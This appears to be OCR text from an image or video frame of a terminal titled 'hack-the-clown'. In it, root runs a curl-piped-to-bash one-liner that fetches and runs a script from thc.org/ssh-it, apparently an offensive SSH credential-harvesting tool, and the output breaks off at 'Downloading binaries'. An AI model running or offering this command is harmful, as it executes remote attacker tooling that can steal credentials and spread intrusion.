 1: >_ Terminal | hack-the-clown
root@personal-box: ~
root@personal-box:~# bash -c "$(curl -fsSL https://thc.org/ssh-it/x)"
Downloading binaries..................................................